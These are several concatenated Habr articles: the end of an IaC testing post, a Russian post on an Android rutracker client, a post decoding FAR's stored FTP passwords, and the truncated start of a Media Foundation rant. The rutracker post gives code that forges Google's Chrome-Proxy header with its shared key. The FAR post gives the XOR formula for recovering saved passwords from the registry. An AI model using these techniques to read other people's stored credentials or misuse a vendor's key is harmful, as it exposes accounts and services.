
The next step was use Jenkins / docker / Ansible / molecule. It is approximately the same idea:
1. Lint Ansible playbooks.
2. Lint Ansible roles.
3. Run a docker container.
4. Apply Ansible roles.
5. Run testinfra.
6. Check idempotency.

Linting for 40 roles and testing for ten of them took about 15 minutes.

What is the best solution? On the one hand, I do not want to be the final authority, but on the other hand, I would like to share my point of view. There is no silver bullet exists, however, in case of Ansible molecule is a more suitable solution then testkitchen.
### IaC Testing: Integration Tests

On the next level of *IaC testing pyramid*, there are *integration tests*. Integration tests for infrastructure look like unit tests:
1. Split infrastructure into simple modules/breaks, i.e. Ansible roles.
2. Create an environment i.e. Docker or VM.
3. Apply *a combination* of simple break/module to the environment.
4. Check that everything is ok or not.
...
5. PROFIT!
In other words, during unit tests, we check one simple module(i.e. Ansible role, python script, Ansible module, etc) of an infrastructure, but in the case of integration tests, we check the whole server configuration.
### IaC Testing: End to End Tests

On top of the *IaC testing pyramid*, there are *End to End Tests*. In this case, we do not check dedicated server, script, module of our infrastructure; We check the whole infrastructure together works properly. Unfortunately, there is no out of the box solution for that or I have not heard about them(please, flag me if you know about them). Usually, people reinvent the wheel, because, there is demand on end to end tests for infrastructure. So, I would like to share my experience, hope it will be useful for somebody.

First of all, I would like to describe the context. It is an out of box enterprise solution, it supports different databases, application servers and integration interfaces with third-party systems. Usually, our clients are an immense enterprise with a completely different environment. We have knowledge about different environments combinations and we store it as different docker-compose files. Also, there matching between docker-compose files and tests, we store it as Jenkins jobs.

This scheme had been working quiet log period of time when during [openshift research](http://www.goncharov.xyz/it/deploy2openshift-en.html) we tried to migrate it into Openshift. We used approximately the same containers (hell D.R.Y. again) and change the surrounding environment only.

We continue to research and found [APB](https://github.com/ansibleplaybookbundle/ansible-playbook-bundle) (Ansible Playbook Bundle). The main idea is that you pack all needed things into a container and run the container inside Openshift. It means that you have a reproducible and testable solution.

Everything was fine until we faced one more issue: we had to maintain heterogeneous infrastructure for testing environments. As a result, we store our knowledge of how to create infrastructure and run tests in the Jenkins jobs.
Conclusion
==========

Infrastructure as Code it is a combination of:
* Code.
* People interaction.
* Infrastructure testing.
**links*** [It's cross post from personal blog](http://www.goncharov.xyz/iac)
* [Russian version](http://www.goncharov.xyz/it/200k_iac_ru.html)
* Dry run 2019-04-24 [SpbLUG](http://spblug.org)
* [Video(RU) from DevopsConf 2019-05-28](https://www.youtube.com/watch?v=W53jMaebVJw)
* [Video(RU) from DINS DevOps EVENING 2019-06-20](https://www.youtube.com/watch?v=kIGVTaTqnXI)
* [Lessons Learned From Writing Over 300,000 Lines of Infrastructure Code](https://www.youtube.com/watch?v=RTEgE2lcyk4) & [text version](https://www.hashicorp.com/resources/lessons-learned-300000-lines-code)
* [Integrating Infrastructure as Code into a Continuous Delivery Pipeline](https://www.youtube.com/watch?v=wTunI1mZyp8)
* [Тестируем инфраструктуру как код](http://rootconf.ru/2015/abstracts/1761)
* [Эффективная разработка и сопровождение Ansible-ролей](https://www.youtube.com/watch?v=IzJsBUPXfkE)
* [Ansible — это вам не bash!](https://www.youtube.com/watch?v=LApKSi5tUYo)
* [Ansible идемпотентный](https://www.youtube.com/watch?v=1-lRS05NrLc) | https://habr.com/ru/post/467169/ | null | en | null |
# Android клиент для rutracker: обходим блокировку при помощи Google Compression proxy
Полагаю, что все пользователя хабра так или иначе нашли способ попадать на рутрекер, но порой бывает лень включать свой тор, прокси, впн или что либо ещё. Мне вот стало лень, и поэтому я решил написать свой маленький клиент. Для обхода блокировок я решил использовать google compression proxy. Интересная, хорошая и полезная штука — странно, что по её поводу на хабре не было статей. Забегая вперёд, сразу скажу, что всё получилось, и работающую версию можно попробовать на своём девайсе. Однако в процессе возникло много всяких интересных нюансов, которые любопытны несколько больше, чем само приложение. Итак, начнём!
Google Compression proxy
========================
Чтобы не повторять гугловые мануалы (все ссылки вы можете найти в конце статьи), просто скажу, что этот прокси сервер позволяет вашему Google Chrome значительно уменьшать количество воспринимаемого трафика за счёт его сжатия серверами Google. Работать прокси умеет по HTTP и по HTTPS. В первом случае используется адрес compress.googlezip.net, во втором — proxy.googlezip.net. Интересно, что для прокси требуется свой заголовок. В официальной документации его нет, однако можно найти исходники от гугла и немного в них покопаться. Выглядят они вот [так](https://github.com/jehy/datacompressionproxy/blob/master/background.js) (ссылка на самый интересный файл, размещено уже у меня на гихабе, поскольку в [официальном репозитории](https://code.google.com/archive/p/datacompressionproxy/) на google code уже ничего посмотреть нельзя).
Оттуда получаем такое добро:
```
var authHeader = function() {
var authValue = 'ac4500dd3b7579186c1b0620614fdb1f7d61f944';
var timestamp = Date.now().toString().substring(0, 10);
var chromeVersion = navigator.appVersion.match(/Chrome\/(\d+)\.(\d+)\.(\d+)\.(\d+)/);
return {
name: 'Chrome-Proxy',
value: 'ps=' + timestamp + '-' + Math.floor(Math.random() * 1000000000) + '-' + Math.floor(Math.random() * 1000000000) + '-' + Math.floor(Math.random() * 1000000000) + ', sid=' + MD5(timestamp + authValue + timestamp) + ', b=' + chromeVersion[3] + ', p=' + chromeVersion[4] + ', c=win'
};
};
```
Всё довольно очевидно, но
**можно остановиться подробнее.**Для каждого запроса должен присутствовать заголовок Chrome-Proxy.
В нём должна быть следующая строка:
```
ps=---, sid=, b=, p=, c=
```
где:
timestamp: время в linux timestamp
num1, num2, num3: некие случайные числа, которые можно поставить в 0
md5 string: md5 хэш строки авторизации
auth string:
```
"" + "" + ""
```
auth key: ac4500dd3b7579186c1b0620614fdb1f7d61f944 — просто некий ключ… Один на всех, и все на одного.
build: номер билда хрома — например, 2214
patch: номер патча хрома — например, 115
platform: платформа — например, «win»
В качестве полного примера можно привести такой заголовок:
> Chrome-Proxy: ps=1439961190-0-0-0, sid=9fb96126616582c4be88ab7fe26ef593, b=2214, p=115, c=win
Как ни странно и не смешно, можно использовать эту самую строку при любом количестве запросов без всяких изменений… Например, на этом основано расширение для Firefox, которое занимается пересжатием трафика. Видимо, просто делалась защита от ленивого дурака.
Однако, честным вариантом будет переписать это на Java так:
```
public static String[] authHeader() {
String[] result = new String[2];
result[0] = "Chrome-Proxy";
String authValue = "ac4500dd3b7579186c1b0620614fdb1f7d61f944";
String timestamp = Long.toString(System.currentTimeMillis()).substring(0, 10);
String[] chromeVersion = {"49", "0", "2623", "87"};
String sid = (timestamp + authValue + timestamp);
sid = Utils.md5(sid);
result[1] = "ps=" + timestamp + "-" + Integer.toString((int) (Math.random() * 1000000000)) + "-" + Integer.toString((int) (Math.random() * 1000000000)) + "-" + Integer.toString((int) (Math.random() * 1000000000)) + ", sid=" + sid + ", b=" + chromeVersion[2] + ", p=" + chromeVersion[3] + ", c=win";
return result;
}
```
Далее надо выбрать, какой именно вариант для проксирования мы выбираем. Мой провайдер суров, и блокирует запросы, если они идут по HTTP через гугловую проксю, так что пришлось идти правильным путём через SSL.
WebView через SSL
=================
Чтобы не идти долгим и печальным путём написания клиента с нуля, я решил «просто» показывать всё как есть через стандартный WebView, благо ранее уже писал простое-клиент, которое делает примерно то же самое, и шустро работает даже на тяжёлом веб сайте. Кажется — работы на полчаса. Как же я ошибался… Если посмотреть решения по проксированию WebView в интернете, то становится очень грустно — все делают примерно так:
```
public static void setKitKatWebViewProxy(Context appContext, String host, int port, String exclusionList) {
Properties properties = System.getProperties();
properties.setProperty("http.proxyHost", host);
properties.setProperty("http.proxyPort", port + "");
properties.setProperty("https.proxyHost", host);
properties.setProperty("https.proxyPort", port + "");
properties.setProperty("http.nonProxyHosts", exclusionList);
properties.setProperty("https.nonProxyHosts", exclusionList);
/// ... such much shit
}
```
Оставшуюся часть намеренно опустил — там идёт ещё около сотни строк с условиями по версии андроида и жутким шаманством. При этом у многих это всё равно не работает, плюс есть проблемы с переключением режима проксирования — и её «решают» путём установки Thread.Sleep(1000) между операциями. Хотя я не являюсь Java разработчиком, а просто иногда балуюсь, мне поплохело. Здравый смысл подсказал мне, что нужно перехватывать запросы из Webview (для этого у WebViewClient есть чудесная функция shouldInterceptRequest), и далее самому заниматься проксированием. Это у меня даже вполне получилось:
```
Proxy proxy = new Proxy(Proxy.Type.HTTP, new InetSocketAddress("compress.googlezip.net", 80));
HttpURLConnection connection = (HttpURLConnection) new URL(url).openConnection(proxy);
```
Всё отлично, всё работает! Только одна проблема. Как заметили внимательные читатели, в параметрах функции указан 80ый порт. По довольно смешной причине. А именно — потому что HttpURLConnection не умеет работать с HTTPS проксями. Совсем. Никак. У меня ушло куча времени, чтобы понять, что всё настолько плохо, и что нельзя сделать HTTPS прокси ни через HttpURLConnection, ни через популярный okHttp. Я немного призадумался, затем решительным жестом отмёл все доводы Google о том, что библиотеки Apache не подходят для Android, стряхнул пыль с проверенных jar'ов и решительно подключил их к проекту. И всё получилось! Пятый и шестой андроид на ура восприняли такой ужасный проступок. Если кто-то знает, как можно было решить проблему без использования библиотек Apache — расскажите. Конечно, можно было бы сделать всё на сокетах, но это довольно печально.
Итак, мы наконец смогли отобразить главную страницу рутрекера. Казалось бы, победа близко. Как же я ошибался.
Реклама
=======
Практически с первой попытки отладки я столкнулся с тем, что всё чудовищно тормозит. Причина довольно очевидна — безумное количество рекламы всевозможных видов. Мне очень не хотелось с ней что-то делать — все мы знаем положение рутрекера, и чувакам явно нужно много золота для защиты от DDOS'a и родного государства — но с рекламой приложением было пользоваться вообще нереально. Правильным решением было бы находить её и вырезать из тела страницы, но более быстрым для реализации подходом было просто порезать её по хостам:
**довольно очевидный код**
```
public static boolean is_adv(Uri url) {
String[] adv_hosts = {"marketgid.com", "adriver.ru", "thisclick.network", "hghit.com",
"onedmp.com", "acint.net", "yadro.ru", "tovarro.com", "marketgid.com", "rtb.com", "adx1.com",
"directadvert.ru", "rambler.ru"};
String[] adv_paths = {"brand", "iframe"};
String host = url.getHost();
for (String item : adv_hosts) {
if (StringUtils.containsIgnoreCase(host, item)) {
return true;
}
}
if (StringUtils.containsIgnoreCase(url.getHost(), "rutracker.org")) {
String path = url.getPath();
for (String item : adv_paths) {
{
if (StringUtils.containsIgnoreCase(path, item)) {
return true;
}
}
}
}
return false;
}
```
И после этого мы просто обрубаем её получение:
```
if (Utils.is_adv(url)) {
Log.d("WebView", "Not fetching advertisment");
return new WebResourceResponse("text/javascript", "UTF-8", null);
}
```
Задним умом я только что подумал, что возможно было бы проще сделать список разрешённых хостов… Но этим самым умом все сильны.
Теперь приложение стало работать не то что с приемлимой, а с очень бодрой и приятной скоростью. Если владельцев рутрекера это огорчит, то блокировку уберу — но скорее всего вместе с приложением. С чудовищными тормозами в нём просто не будет смысла.
Отправка форм
=============
Довольно откинувшись на стул, я обнаружил… Что не работает авторизация. Что было на самом деле весьма очевидно — поскольку в перехватываемом мной и передаваемом далее запросе я не отправлял данные, которые должны уйти в POST. Казалось бы, пара минут — и всё будет хорошо. Как же я ошибался…
Выяснилось, что способов перехватить POST из WebView нету. Совсем. Никак. Лучшие рекомендованные практики — внедрять в страницу свой javascript и вызывать из него специальные Java методы. Или переводить сервер на GET запросы. От первого варианта мне несколько поплохело, а второй недоступен по понятным причинам. Да и был бы некорректен. Почесав голову и попробовав отловить POST ещё в нескольких местах, я пришёл к выводу, что нормального решения всё же нет. В результате сделал решение смешное. А именно — при получении страницы менять метод всех форм с POST на GET. А после этого при следующем обращении конвертировать переданные в адресной строке параметры в тело POST запроса. Звучит ужасно, но всё не так плохо, если у вас нет адресной строки, в которой можно опозориться, больших переменных или файлов для передачи. Хотя нет, вру конечно. Всё очень плохо, но другого адекватного пути я не нашёл.
**довольно очевидный код**
```
public static UrlEncodedFormEntity get2post(Uri url) {
Set params = url.getQueryParameterNames();
if (params.isEmpty())
return null;
List paramsArray = new ArrayList<>();
for (String name : params) {
Log.d("Utils", "converting parameter " + name + " to post");
paramsArray.add(new BasicNameValuePair(name, url.getQueryParameter(name)));
}
try {
return new UrlEncodedFormEntity(paramsArray, "UTF-8");
} catch (UnsupportedEncodingException e) {
e.printStackTrace();
}
return null;
}
```
Где мои куки, чувак?
====================
Когда я в очередной раз откинулся на спинку кресла после успешно пройденной авторизации и кликнул следующую ссылку, я обнаружил, что авторизация умирает на следующей странице. Что в общем тоже довольно логично, поскольку никто волшебно куками не управляет, а посылаем мы все заголовки вручную. Но здесь я в кои-то веки не ошибся в том, что **Скрытый текст**
```
if (Utils.is_login_form(url)) {
Header[] all = response.getAllHeaders();
for (Header header1 : all) {
Log.d("WebView", "LOGIN HEADER: " + header1.getName() + " : " + header1.getValue());
}
Header[] cookies = response.getHeaders("set-cookie");
if (cookies.length > 0) {
String val = cookies[0].getValue();
val = val.substring(0, val.indexOf(";"));
authCookie = val.trim();
CookieManager.put(MainContext, authCookie);
Log.d("WebView", "=== Auth cookie: ==='" + val + "'");
//redirect does not work o_O
String msgText = "window.location = \"http://rutracker.org/forum/index.php\"";
ByteArrayInputStream msgStream = new ByteArrayInputStream(msgText.getBytes("UTF-8"));
return new WebResourceResponse("text/html", "UTF-8", msgStream);
}
}
```
Правда, внимательный читатель обнаружит, что там идёт какая-то странная переадресация яваскриптом. Да, всё так. В ответе должен был быть 302 заголовок авторизации, но почему-то его никуда не приходило. В результате я оказывался на странице форума по некорректному адресу с доменом login.rutracker.org — всё работало, но, поскольку ссылки везде относительные, при следующем же клике наступал облом. Кстати, здесь же можно заметить, что пользовательскую куку мы бережно сохраняем, чтобы не пришлось потом заново авторизоваться.
Теперь-то всё?!
===============
Именно с этим вопросом я в который раз открывал страничку, уже уверенный, что ничего не упустил. Как же я… В общем, можно было свободно искать через нативный поиск или через гугловый без авторизации, можно было смотреть любую тему, нельзя было только одно… Скачать торрент. Поскольку по нажатию ссылок ничего хорошего не происходит. Но в этот раз всё тоже было несложно — в интерфейс добавилась программная менюшка с кнопочкой Share, которая позволяет отправить куда угодно Magnet ссылку. Было бы удобнее кидать ссылку на торрент файл, но он у вас явно будет блокирован. Конечно, можно было бы скачивать торрент файл и передавать его через шаринг — но это как-нибудь в другой раз.
Результат
=========
Можно посмотреть по скринам — [главная страница](https://habrastorage.org/files/1d7/650/2ac/1d76502ac6e547c3bdd9ea22a15e593d.png) и [расшаривание magnet ссылки из топика](https://habrastorage.org/files/a09/ca2/fc2/a09ca2fc22a143429ded78b4c669a2f1.png).
Осталось только опубликовать
============================
На основании тех странных android приложений, которые я выкладывал раньше, у меня сложилось ощущение, что они пропускают вообще всё. Так что я с лёгким сердцем отправил приложение на публикацию и сел писать статью. Обычно приложение появлялось на google play в течении пары часов, так что времени как раз хватало. К сожалению, в этот раз прошло 8 часов. И в ответ пришло
**вот такое письмо.**After review, Rutracker free — unofficial, ru.jehy.proxy\_rutracker, has been suspended and removed from Google Play as a policy strike because it violates the **impersonation** policy.
**Next Steps**
1. Read through the [Impersonation](https://play.google.com/about/spam.html#impersonation-intellectual-property:impersonation) article for more details and examples of policy violations.
2. Make sure your app is compliant with the [Impersonation and Intellectual Property](https://play.google.com/about/spam.html#impersonation-intellectual-property) policy and all other policies listed in the [Developer Program Policies](https://play.google.com/about/developer-content-policy.html). Remember additional enforcement could occur if there are further policy issues with your apps.
3. [Sign in to your Developer Console](https://play.google.com/apps/publish) and submit the policy compliant app using a new package name and a new app name.
**What if I have permission to use the content?**
[Contact our support team](https://support.google.com/googleplay/android-developer/troubleshooter/2993242) to provide a justification for its use. Justification may include providing proof that you are authorized to use the content in your app or some other legal justification.Additional suspensions of any nature may result in the termination of your developer account, and investigation and possible termination of related Google accounts. If your account is terminated, payments will cease and Google may recover the proceeds of any past sales and/or the cost of any associated fees (such as chargebacks and transaction fees) from you.If you’ve reviewed the policy and feel this suspension may have been in error,please reach out to our [policy support team](https://support.google.com/googleplay/android-developer/troubleshooter/2993242). One of my colleagues will get back to you within 2 business days.
Не совсем понятно, кто кого имперсонифицировал, но у меня было три варианта, что же не понравилось Google:
1. Что я взял откуда-то иконки;
2. Что я упомянул в комментариях, что приложение работает через google compression proxy;
3. Что в качестве банеров я использовал варианты смешных логотипов рутрекера с нового конкурса;
Конечно, в любом случае довольно неприятно, что нужно зачем-то переименовывать pakage и закачивать его заново. Да тебя ещё и предупреждают, что «я тебя запомнил, и ещё раз так сделаешь — забаню». Ну как-то по гопнически. Не ожидал, прям обидно.
Из упомянутых выше вариантов я решил, что скорее всего виноват второй — упоминание Google всуе. Ну ладно, как скажете — не стал писать, как работает приложение. Просто «приложение с проксированием, которое позволяет обходить блокировку rutracker.org». Ну и заодно поставил кривые нарисованные за пять минут иконки и аналогичные банеры. И что вы думаете — мои усилия были вознаграждены! Дальше мне пришёл **следующий ответ.**After review, Rutracker free, ru.jehy.rutracker\_free, has been suspended and removed from Google Play as a policy strike because it violates the webviews and affiliate spam policy.
Next Steps
Read through the Webviews and Affiliate Spam article for more details and examples of policy violations.
Make sure your app is compliant with the Spam policy and all other policies listed in the Developer Program Policies. Remember that additional enforcement could occur if there are further policy issues with your apps.
If it’s possible to bring your app into compliance, you can sign in to your Developer Console and submit the policy compliant app using a new package name and a new app name.
В общем, меня обвинили в том, что не то приложение только реферральные ссылки передаёт, то ли ничего кроме вебвьюва не делает. Ничего «левого» в приложении нет, а называть это «обычным отображением» тоже неверно — идёт довольно много работы по проксированию. Ну и особенно это меня удивило в свете того, что я уже успешно закачивал на Google Play приложения, которые фактически только состоят из вебвью на сайт. Нюансов было два — в приложении была авторизация, и я был хозяином сайта, на который шёл вебвью. Но я это никак не указывал, и Google узнать этого не мог.
В общем, на оба этих обвинения я ответил просьбой разобраться — сутки ответа нет, может быть ответ придёт ещё через сутки. Хотя надежды как-то мало. Так что ставим пока что приложение из APK. Если оно таки появится на Google Play, то можно будет обновиться оттуда.
ToDo
====
Если делать полноценное приятное приложение, то можно было бы добавить много всего хорошего. В том числе
1. Стили с адаптацией к просмотру с телефона и планшета; **UPD: сделано в какой-то степени;**
2. Автоматическое обновление; **UPD: сделано;**
3. Корректное вырезание рекламы;
4. Передачу торрентов торрент файлами, а не magnet ссылками;
5. Выход из авторизованного состояния на рутрекере (да, сейчас ты там авторизуешься навсегда);
6. Какие-то осмысленные сообщения о вероятных ошибках;
7. Совместимость с большим количеством устройств — сейчас можно попробовать запустить на Android от 4.0 до 6 — но результат непредсказуем — надо много тестировать. У меня работает на Nexus 5 с Android 6 и на Sony Xperia Z3 с Android 5;
8. Удобный ввод авторизации и поиска без того, чтобы тыкать на ужасные маленькие элементы веб формы;
9. Убрать из кода некоторое количество копи-пейста;
10. Добавить шифрование хранимой пользовательской куки уникальным для устройства ключом на случай, если данные с телефона украдут;
11. Реализовать монетизацию приложения, свои всплывающие банеры и ссылки, которые принесли бы мне тонны золота.
Но, к сожалению, у меня нет времени этим серьёзно заниматься — хотелось просто сделать некий работающий прототип — чтобы показать, что веб приложения в приложениях Android работают, работают хорошо и быстро. Попутно, правда, подтвердилось мнение о том, что среднее по больнице качество разработки на Android довольно сильно страдает, стандартные библиотеки не покрывают всех кейсов, и есть большое количество странных задач, которые никем толково не реализованы.
Буду рад, если кто-то возьмёт этот код для разработки более серьёзного приложения или же зашлёт пулл реквестов — обещаю их внимательно отсматривать и применять.
Q&A
===
— Но ведь гораздо проще зайти на рутрекер через ХХХ (например, просто включив экономию трафика на телефоне или в браузере).
— Да.
— А что если гугл заблокирует у себя рутрекер?
— Вполне может быть, у них в политике прописано, что они блокируют ресурсы, которые запрещены в вашей стране. Ну ничего страшного — путей обхода тысячи.
— А если рутрекер заблокирует гугл за большое количество заходов с их прокси?
— К ним и так сейчас через неё ходят, просто используя хром. Так что вряд ли. И вообще, банить всех подряд — плохая идея, так можно и чиновником стать.
— Ваш код ужасен!
— Да, я уже упоминал, что я не Java разработчик.
— У меня не заработало.
— Да, это общая проблема Android — полноценное приложение надо тестировать в 10 раз дольше, чем писать. Увы, у меня такой возможности не было. Присылайте ошибки, пулл реквесты — поправим.
— А можно вообще так использовать Google Compression Proxy?
— Пока непонятно — приложение забанили ещё до этого потенциального вопроса.
— Я не доверяю вам, наверняка вы крадёте все мои пароли и скачиваете себе мои торренты.
— Пожалуйста — соберите приложение себе из исходников.
— А почему иконки такие страшные?
— Посмотрите под заголовком «осталось только опубликовать» — там всё объясняется.
— Это же раздолье для злых роботов и пауков!
— Да нет, не обольщайтесь. С очевидностью, там тоже есть свои лимиты и проверки на роботов. Есть гораздо более простые пути для ботов.
— Сайт криво отображается.
— Да, местами есть проблемы. Но связанные скорее с некачественной вёрсткой.
Привет рутрекеру
================
Отдельно — несколько пожеланий для администрации рутрекера на случай, если вдруг они сюда заглянут
**хотелки**1. Пожалуйста, подумайте о альтернативных вариантах монетизации. Всё равно большинство пользователей обходят эти жуткие гирлянды банеров адблоком.
2. Было бы хорошо внедрить различных провайдеров авторизации — гуглового или фейсбучного, например.
3. Обновите вёрстку и внешний вид до чего-то более красивого, удобного и желательно с мобильной версией.
Ссылки
======
**UPD**: [пост](https://habrahabr.ru/post/279553/) про то, как реализовано обновление, и как вообще жить без Google Play;
1. Для тех, кто не осилил целиком текст — ещё раз скрины: [главная страница](https://habrastorage.org/files/1d7/650/2ac/1d76502ac6e547c3bdd9ea22a15e593d.png) и [расшаривание magnet ссылки из топика](https://habrastorage.org/files/a09/ca2/fc2/a09ca2fc22a143429ded78b4c669a2f1.png).
2. Актуальные [исходники](https://github.com/jehy/rutracker-free) и [релизы](https://github.com/jehy/rutracker-free/releases) на гитхабе;
3. [Тут](http://whois.jehy.ru/) можно взять меня на работу — да, я её ищу;
4. Забавная [статья](http://wirama.web.id/using-google-chromes-compression-proxy-for-every-browser/) о том, как использовать Google Compression Proxy+Squid. С неё я и начинал;
5. [Тут](https://code.google.com/archive/p/datacompressionproxy/) лежат исходники от compression proxy от гугла. Поскольку google code не даёт их посмотреть, можно посмотреть на [моём гитхабе](https://github.com/jehy/datacompressionproxy/blob/master/background.js). Его я и разбирал;
6. Что такое google compression proxy [для пользователя](https://developer.chrome.com/multidevice/data-compression) и [для администратора](https://developer.chrome.com/multidevice/data-compression-for-isps);
7. Хороший [ответ и разбор стандарта google compression proxy](http://superuser.com/questions/945924/how-do-i-use-google-data-compression-proxy-on-firefox), правда только для HTTP траффика, не HTTPS. Есть пример реализации для firefox. Его я и переводил для статьи;
8. [Реализация прокси на Java](https://github.com/miku-nyan/DCP-bridge), которая проксирует через google data compression server. Сделано для какого-то image board. Хороший код, есть что посмотреть;
9. Единственный найденный мной вариант по [проксированию HTTP трафика через HTTPS прокси](http://stackoverflow.com/questions/15048102/httprouteplanner-how-does-it-work-with-an-https-proxy) при помощи библиотек apache. Его я и дорабатывал. | https://habr.com/ru/post/279267/ | null | ru | null |
# Как я перестал хранить FTP-пароли в FAR'e
Однажды в свободную минутку своего рабочего времени я решил слить конфиги рабочего и домашнего FAR'ов. Открыв в [WinMerge](http://winmerge.org/) оба FarSettings.User.reg, вяло покручивая колёсико мышки, внезапно я зацепился взглядом за знакомые ftp-адреса своих учётных записей на всяких серверах. Увидев их на экране казённого компьютера, я почувствовал себя очень неуютно. И решил разобраться, насколько надёжно FTP-плагин от FAR'а хранит мои пароли.
1. Создаю учётную запись, называю хост редким словом, чтоб потом было проще искать в реестре (именно там FAR хранит все настройки). В моём случае этим словом почему-то стало gremlin.
Ставлю пароль — восемь единичек. Мне так удобнее, у них код ascii — 0x31 (я дальше «0x» буду опускать).

2. Открываю regedit, запускаю поиск по слову gremlin, нахожу.
3. Вижу в поле Password свои восемь единичек (теперь они — 67). Нолик после них говорит нам о том, что данные хранятся строкой (нолик — конец строки). И эти данные *закодированы*. Первые два байта непонятны.
4. Открываю в FAR'е диалог редактирования параметров учётной записи FTP, ничего не меняю, сохраняю. Поменялись первые два байта, и байт, заместивший «единичку».
5. Ставлю пароль «1234», сохраняю. Закодированная последовательность принимает вид: «89 b2 4a 49 48 4f 00 …» Монотонность байтов пароля не сохранилась, значит, *кодирование* выполнено не сложением-вычитанием побайтово с какой-то константой, а…
…да. Им. Xor'ом. Исключающим ИЛИ. Сложением по модулю два. Самой таинственной операцией всех времён и народов. Супералгоритм пробегает по паролю одним байтом, ксорит их и… и всё.
6. Набираю статистику, попутно с нервным хихиканьем ксоря между собой первые два таинственных байта.
```
b0^b1 => xorbyte
0d 5d
0e 5e
18 58
30 70
33 73
3b 7b
3f 7f
49 59
53 53
57 57
58 58
69 79
7c 7c
```
Младший полубайт копируется, старший… короче, xorbyte=((b0^b1)&0x2f)|0x50.
Занавес, одинокие аплодисменты в темноте.
P.S. [Программа под Windows](http://nimblebots.ucoz.org/farftp.exe) и [исходнички под VisualC](http://nimblebots.ucoz.org/farftp_src.zip). | https://habr.com/ru/post/139955/ | null | ru | null |
# Нашему проигрывателю, наши же пластинки и не подходят
Должен отметить, что всю свою карьеру разработчика, я старался держаться подальше от платформно зависимой разработки. В этом мне помогали готовые открытые библиотеки, позволяющие абстрагироваться от платформы, такие как Qt, WxWidgets, SDL, ACE и. т.д. Драйвера мне писать не приходилось, но для достаточно сложных приложений и систем этого подхода вкупе с С++ и одного, другого динамического языка хватало с лихвой.
Но вот судьба послала клиента, благодаря которому, я столкнулся со следующей проблемой — переезд с [DirectShow](http://ru.wikipedia.org/wiki/DirectShow) на [Media Foundation](http://ru.wikipedia.org/wiki/Media_Foundation). Оба фреймворка предназначены для работы с различными аудио/видео, медиа форматами, кодеками, потоками и т.д. Media Foundation должен постепенно заменить DirectShow и остаться главным и единственным. В новой Windows 8, метро приложения с DirectShow не работают. Собственно это и явилось поводом для переезда. С DirectShow я сталкивался лет 10 назад, для запихивания видео в текстуры на ходу, он мне не понравился, но как то мы с ним справились. И, насколько мне известно, это устоявшийся, хорошо изученный фреймворк, который поддерживается в качестве backend многими проектами, такими как VideoLAN, ffmpeg, phonon и т.д.
А теперь собственно плач Ярославны. Зачем, скажите на милость, разработчикам втюхивают этот Media Foundation? И почему отменили совместимость с DirectShow в Metro приложениях? Чтобы разобраться в этом Media Foundation надо потратить кучу времени, потому что вменяемых примеров и документации попросту нет! [Вот пример который захватывает видео в файл](http://msdn.microsoft.com/en-us/library/windows/desktop/ee663604(v=vs.85).aspx), который еще надо найти как скачать. В примере больше тысячи строк кода, написанных в жутком нечеловеческом формате. Как вынести оттуда навыки работы с именно Media Foundation? А вот кусочек кода из примера, который показывает захваченный с камеры поток:
```
